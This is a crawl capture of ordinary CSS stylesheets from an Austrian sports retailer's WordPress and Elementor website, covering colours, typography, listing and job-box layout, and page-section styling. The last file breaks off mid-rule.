	font-family:"T-Star-Heavy"!important;
}

.footertransition a{
-webkit-transition: all 150ms ease-in-out;
-moz-transition: all 150ms ease-in-out;
-ms-transition: all 150ms ease-in-out;
-o-transition: all 150ms ease-in-out;
transition: all 150ms ease-in-out;
}

/*Startseite Page-Listing Customizing*/
.nCustomListing .jet-smart-listing__post-title.post-title-featured{
	background-color:#007cbf!important;
	display:inline-block!important;
	padding:2px 8px!important;
	margin-bottom: 10px!important;
}

.nCustomListing .jet-smart-listing__post-excerpt.post-excerpt-featured{
	display: inline-block!important;
	padding: 10px!important;
	background-color:#fffffffa!important;
}

.nCustomListing .jet-smart-listing__post-title.post-title-simple{
	display: inline-block!important;
	background-color:#007cbf!important;
	padding: 2px 8px!important;
}

/*IconlistBubblesGrey*/
.iconListBubbles div ul li{
	border: none;
	border-radius: 5px;
	background-color:#999;
	padding:2px 10px 1px 10px !important;
	margin-bottom:5px!important;
}


/*Lookbook - Tags*/
.marken_tags{
	padding: 3px 6px;
	margin: 0 1px;
	border-radius:2px;
	border: 0px solid #999;
	background-color:#999;
	color:#fff;
}

/*JOBS Allgemein Box Loop*/
.jobs-allgemein-box-wrapper,
.jobs-stellenanforderungen-wrapper {
	display:grid;
	grid-template-columns:repeat(auto-fill,minmax(min(285px,100%),1fr));
	gap:10px;
	text-align: center;
	align-items:flex-start;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box,
.jobs-stellenanforderungen {
	background: #fff;
	border-radius:5px;
	padding: 0 30px;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box h4,
.jobs-stellenanforderungen h4{
	font-size:1.1rem!important;
	font-weight: normal;
	color:#007cbf;
	text-transform: uppercase;
	margin: 20px 0 10px 0;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box p{
	margin: 0px;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box p:last-child{
	margin-bottom: 20px;
}

.jobs-stellenanforderungen ul,
.jobs-stellenanforderungen h4{
	text-align: left;
}

.jobs-stellenanforderungen ul{
	margin-left:1em;
}

.wp-block-quote{
	font-size: 1rem;
}

.wp-block-quote cite{
	color:#007cbf;
}

.n-blog-group{ /*zitate blog*/
	padding: 2rem 2rem 1rem 2rem;
    border-radius: 5px;
}

/*captcha-eu verschieben*/
.captcha_root .captcha_at{
	bottom: 0;
	top: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-5146.css?ver=1768558175
body_size: 527
content:
.elementor-kit-5146{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-597e865d:#4054B2;--e-global-color-363bac0c:#23A455;--e-global-color-b0c878d:#000;--e-global-color-14e385f4:#6F7072;--e-global-color-7c19f938:#007CBF;--e-global-color-5bad2472:#AC8B34;--e-global-color-495fd8ee:#FFF;--e-global-color-2857d692:#E7E7E7;--e-global-color-16bbb169:#006196;--e-global-color-4f5d2913:#FAFAFA;--e-global-color-63982fcc:#7FA433;--e-global-color-66cb6ead:#5F7E20;--e-global-color-522c98fe:#3A3E40;--e-global-typography-primary-font-family:"T-Star-Heavy";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"proxima-nova";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"proxima-nova";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"proxima-nova";--e-global-typography-accent-font-weight:500;font-family:"proxima-nova", Arial,sans-serif;}.elementor-kit-5146 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5146 h1{font-family:"T-Star-Heavy", Arial,sans-serif;text-transform:uppercase;}.elementor-kit-5146 h2{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:1.6rem;text-transform:uppercase;}.elementor-kit-5146 h3{font-family:"proxima-nova", Arial,sans-serif;font-size:1rem;font-weight:bold;}.elementor-kit-5146 h4{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:2.3em;}.elementor-kit-5146 h5{font-family:"proxima-nova", Arial,sans-serif;}.elementor-kit-5146 h6{font-family:"proxima-nova", Arial,sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-6149.css?ver=1768562155
body_size: 3550
content:
.elementor-6149 .elementor-element.elementor-element-47fe3fc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6149 .elementor-element.elementor-element-47fe3fc3 .elementor-repeater-item-d99b89a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-69f75583.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6149 .elementor-element.elementor-element-69f75583 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6149 .elementor-element.elementor-element-fb54dfb{width:initial;max-width:initial;align-self:center;text-align:center;}.elementor-6149 .elementor-element.elementor-element-fb54dfb > .elementor-widget-container{background-color:transparent;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 72%);}.elementor-6149 .elementor-element.elementor-element-fb54dfb .elementor-heading-title{font-size:84px;color:#007CBF;}.elementor-6149 .elementor-element.elementor-element-33a2b0cb{--spacer-size:0px;}.elementor-6149 .elementor-element.elementor-element-33a2b0cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-2a617d6b{width:auto;max-width:auto;align-self:flex-start;text-align:start;}.elementor-6149 .elementor-element.elementor-element-2a617d6b > .elementor-widget-container{background-color:transparent;padding:10px 20px 10px 20px;background-image:linear-gradient(180deg, #007CBF 17%, rgba(0, 97, 150, 0.89) 100%);}.elementor-6149 .elementor-element.elementor-element-2a617d6b .elementor-heading-title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-398c6d0{--spacer-size:50px;}.elementor-6149 .elementor-element.elementor-element-47fe3fc3:not(.elementor-motion-effects-element-type-background), .elementor-6149 .elementor-element.elementor-element-47fe3fc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6149 .elementor-element.elementor-element-47fe3fc3 > .elementor-container{min-height:40vh;}.elementor-6149 .elementor-element.elementor-element-47fe3fc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6149 .elementor-element.elementor-element-47fe3fc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6149 .elementor-element.elementor-element-534dd644 .elementor-repeater-item-b5a84b7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-68e1371a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-6149 .elementor-element.elementor-element-761d9793 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-761d9793{text-align:start;}.elementor-6149 .elementor-element.elementor-element-761d9793 .elementor-heading-title{color:#6F7072;}.elementor-6149 .elementor-element.elementor-element-1d32e2dd{width:auto;max-width:auto;align-self:center;text-align:start;}.elementor-6149 .elementor-element.elementor-element-1d32e2dd > .elementor-widget-container{background-color:transparent;padding:10px 20px 010px 20px;background-image:linear-gradient(180deg, #007CBF 0%, #006196 100%);}.elementor-6149 .elementor-element.elementor-element-1d32e2dd .elementor-heading-title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-28cfd7d6 > .elementor-widget-container{margin:15px 0px 5px 0px;padding:0px 0px 0px 9px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#007CBF;}.elementor-6149 .elementor-element.elementor-element-28cfd7d6 .elementor-heading-title{color:#393C3E;}.elementor-6149 .elementor-element.elementor-element-1e382527 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6149 .elementor-element.elementor-element-1e382527 .elementor-repeater-item-d17ff28.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6149 .elementor-element.elementor-element-55f0112 > .elementor-widget-container{margin:20px 0px 00px 0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6149 .elementor-element.elementor-element-592aedb1 .elementor-button{background-color:#007CBF;fill:#FFFFFF;color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-592aedb1 .elementor-button:hover, .elementor-6149 .elementor-element.elementor-element-592aedb1 .elementor-button:focus{background-color:#006196;color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-592aedb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-592aedb1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6149 .elementor-element.elementor-element-592aedb1 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-6149 .elementor-element.elementor-element-592aedb1 .elementor-button:hover svg, .elementor-6149 .elementor-element.elementor-element-592aedb1 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6149 .elementor-element.elementor-element-1e382527{margin-top:20px;margin-bottom:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6149 .elementor-element.elementor-element-c5997e2 > .elementor-widget-container{background-color:#AC8B34;margin:20px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-6149 .elementor-element.elementor-element-c5997e2 .elementor-icon-box-wrapper{align-items:start;gap:26px;}.elementor-6149 .elementor-element.elementor-element-c5997e2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-c5997e2.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-c5997e2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-c5997e2 .elementor-icon-box-title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-c5997e2 .elementor-icon-box-description{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-534dd644{margin-top:50px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-5b76d98 .elementor-repeater-item-30ab224.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-3e99d4d .elementor-repeater-item-25b0668.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-211a8ef .elementor-icon-box-wrapper{gap:15px;}.elementor-6149 .elementor-element.elementor-element-211a8ef.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-211a8ef.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-211a8ef.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-211a8ef .elementor-icon{font-size:70px;}.elementor-6149 .elementor-element.elementor-element-211a8ef .elementor-icon-box-title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-211a8ef .elementor-icon-box-description{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-ebc4a0c .elementor-icon-box-wrapper{gap:15px;}.elementor-6149 .elementor-element.elementor-element-ebc4a0c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-ebc4a0c.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-ebc4a0c.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-ebc4a0c .elementor-icon{font-size:70px;}.elementor-6149 .elementor-element.elementor-element-ebc4a0c .elementor-icon-box-title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-ebc4a0c .elementor-icon-box-description{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-3e99d4d{padding:0px 0px 30px 0px;}.elementor-6149 .elementor-element.elementor-element-d759b93 .elementor-repeater-item-33d5cf4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-799e620 .elementor-icon-box-wrapper{gap:15px;}.elementor-6149 .elementor-element.elementor-element-799e620.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-799e620.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-799e620.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-799e620 .elementor-icon{font-size:70px;}.elementor-6149 .elementor-element.elementor-element-799e620 .elementor-icon-box-title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-799e620 .elementor-icon-box-description{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-6ea55d1 .elementor-icon-box-wrapper{gap:15px;}.elementor-6149 .elementor-element.elementor-element-6ea55d1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-6ea55d1.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-6ea55d1.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-6ea55d1 .elementor-icon{font-size:70px;}.elementor-6149 .elementor-element.elementor-element-6ea55d1 .elementor-icon-box-title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-6ea55d1 .elementor-icon-box-description{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-5b76d98:not(.elementor-motion-effects-element-type-background), .elementor-6149 .elementor-element.elementor-element-5b76d98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #006196 100%);}.elementor-6149 .elementor-element.elementor-element-5b76d98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-6149 .elementor-element.elementor-element-5b76d98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6149 .elementor-element.elementor-element-824cbc6 .elementor-repeater-item-566d8ca.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-95ac1c0 > .elementor-widget-container{background-color:#AC8B34;margin:20px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-6149 .elementor-element.elementor-element-95ac1c0 .elementor-icon-box-wrapper{align-items:start;gap:26px;}.elementor-6149 .elementor-element.elementor-element-95ac1c0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-95ac1c0.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-95ac1c0.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-95ac1c0 .elementor-icon-box-title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-95ac1c0 .elementor-icon-box-description{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-824cbc6{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-2ea693a5 .elementor-repeater-item-59f7782.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-7c452d4 .elementor-repeater-item-1bd668f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-4f08dbad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6149 .elementor-element.elementor-element-4f08dbad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #006196 100%);}.elementor-bc-flex-widget .elementor-6149 .elementor-element.elementor-element-4f08dbad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6149 .elementor-element.elementor-element-4f08dbad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6149 .elementor-element.elementor-element-4f08dbad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6149 .elementor-element.elementor-element-4f08dbad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6149 .elementor-element.elementor-element-4f08dbad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6149 .elementor-element.elementor-element-5deb4c77{width:auto;max-width:auto;align-self:center;}.elementor-6149 .elementor-element.elementor-element-5deb4c77 > .elementor-widget-container{background-color:#FFFFFF;margin:15px 15px 15px 15px;padding:8px 8px 8px 8px;}.elementor-6149 .elementor-element.elementor-element-5deb4c77 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-6149 .elementor-element.elementor-element-4a364dd9{width:auto;max-width:auto;text-align:start;}.elementor-6149 .elementor-element.elementor-element-4a364dd9 > .elementor-widget-container{margin:5px 15px 20px 15px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-4a364dd9 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6149 .elementor-element.elementor-element-795d412 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 020px;}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-6149 .elementor-element.elementor-element-795d412{--e-icon-list-icon-size:19px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-item > a{font-size:21px;}.elementor-6149 .elementor-element.elementor-element-795d412 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-6149 .elementor-element.elementor-element-7663bd24:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6149 .elementor-element.elementor-element-7663bd24 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-7663bd24 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:020px 020px 20px 030px;}.elementor-6149 .elementor-element.elementor-element-7663bd24 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6149 .elementor-element.elementor-element-2bb101d > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6149 .elementor-element.elementor-element-2bb101d .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6149 .elementor-element.elementor-element-2bb101d .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6149 .elementor-element.elementor-element-2bb101d.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6149 .elementor-element.elementor-element-2bb101d.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-2bb101d.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6149 .elementor-element.elementor-element-2bb101d .elementor-icon{font-size:30px;}.elementor-6149 .elementor-element.elementor-element-2bb101d .elementor-icon-box-title, .elementor-6149 .elementor-element.elementor-element-2bb101d .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6149 .elementor-element.elementor-element-2bb101d .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6149 .elementor-element.elementor-element-2ae122ab > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6149 .elementor-element.elementor-element-2ae122ab .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6149 .elementor-element.elementor-element-2ae122ab .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6149 .elementor-element.elementor-element-2ae122ab.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6149 .elementor-element.elementor-element-2ae122ab.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-2ae122ab.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6149 .elementor-element.elementor-element-2ae122ab .elementor-icon{font-size:30px;}.elementor-6149 .elementor-element.elementor-element-2ae122ab .elementor-icon-box-title, .elementor-6149 .elementor-element.elementor-element-2ae122ab .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6149 .elementor-element.elementor-element-2ae122ab .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6149 .elementor-element.elementor-element-79ce46bf > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6149 .elementor-element.elementor-element-79ce46bf .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6149 .elementor-element.elementor-element-79ce46bf .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6149 .elementor-element.elementor-element-79ce46bf.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6149 .elementor-element.elementor-element-79ce46bf.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-79ce46bf.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6149 .elementor-element.elementor-element-79ce46bf .elementor-icon{font-size:30px;}.elementor-6149 .elementor-element.elementor-element-79ce46bf .elementor-icon-box-title, .elementor-6149 .elementor-element.elementor-element-79ce46bf .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6149 .elementor-element.elementor-element-79ce46bf .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92 .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-5a8ecd92.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92 .elementor-icon{font-size:30px;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92 .elementor-icon-box-title, .elementor-6149 .elementor-element.elementor-element-5a8ecd92 .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92 .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b.elementor-view-framed .elementor-icon, .elementor-6149 .elementor-element.elementor-element-34ec8b8b.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b .elementor-icon{font-size:30px;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b .elementor-icon-box-title, .elementor-6149 .elementor-element.elementor-element-34ec8b8b .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6149 .elementor-element.elementor-element-7b57e900 .elementor-button{background-color:#007CBF;}.elementor-6149 .elementor-element.elementor-element-7b57e900 .elementor-button:hover, .elementor-6149 .elementor-element.elementor-element-7b57e900 .elementor-button:focus{background-color:#015887;}.elementor-6149 .elementor-element.elementor-element-7b57e900 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-6149 .elementor-element.elementor-element-7c452d4{box-shadow:0px 0px 26px -6px rgba(0, 0, 0, 0.25);margin-top:40px;margin-bottom:40px;}.elementor-6149 .elementor-element.elementor-element-2ea693a5:not(.elementor-motion-effects-element-type-background), .elementor-6149 .elementor-element.elementor-element-2ea693a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FAFAFA 0%, #E7E7E7 100%);}.elementor-6149 .elementor-element.elementor-element-2ea693a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;}.elementor-6149 .elementor-element.elementor-element-2ea693a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6149 .elementor-element.elementor-element-37c74420 .elementor-repeater-item-5a51d08.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-6149 .elementor-element.elementor-element-24e509c7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6149 .elementor-element.elementor-element-24e509c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6149 .elementor-element.elementor-element-605d7964{width:auto;max-width:auto;text-align:start;}.elementor-6149 .elementor-element.elementor-element-605d7964 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:15px 15px 15px 15px;border-style:solid;border-width:0px 0px 0px 6px;border-color:#007CBF;border-radius:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-605d7964 .elementor-heading-title{color:#007CBF;}.elementor-6149 .elementor-element.elementor-element-e5e74f7 .elementor-repeater-item-4551a40.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-2e8b32d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 